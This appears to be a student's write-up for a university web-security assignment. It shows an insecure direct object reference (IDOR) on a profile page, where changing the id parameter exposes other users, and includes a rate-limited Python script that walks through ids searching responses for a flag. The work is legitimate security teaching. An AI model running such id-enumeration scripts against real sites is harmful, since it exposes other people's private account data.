 1. The User Profile page has the highest probability of having IDOR since user may able to visit other
users' profiles. Some common parameters are tested, such as user, id. It seems id can redirect us to
other users' profiles. As following shows, id=15 shows us user test9.
assignment-plutus.unimelb.life/profile.php?id=15
Beeceptor Plutus
OF UNIMELB
User Profile
board
Edit Profile
Complete your profile
Profile
Company (disabled) Username Role
Bank of UniMelb test9 user
n
2. Next, the following python script (idor.py) is used to traverse through ids from start to end and use
regex to find if there is a flag.
def idor_flag(start, end):
    session = login()
    print(f"IDOR on User Profile via `id` ({start} - {end})")
    pbar = tqdm(total=end + 1 - start, dynamic_ncols=True)
    rate = 30
    delay = 60 / rate
    last_req_time = time.monotonic() - delay
    for i in range(start, end + 1):
        url = f"{profile_url}/?id={i}"
        resp = session.get(url)
        if re.search(flag_pattern, resp.text) is not None:
            print(f"Flag found in id-{i}")
            print(re.search(flag_pattern, resp.text).group(0))
            return
        elapsed_time = time.monotonic() - last_req_time
        if elapsed_time < delay:
            time.sleep(delay - elapsed_time)
        last_req_time = time.monotonic()
        pbar.update()
    pbar.close()
    session.close()
    print("No flag found")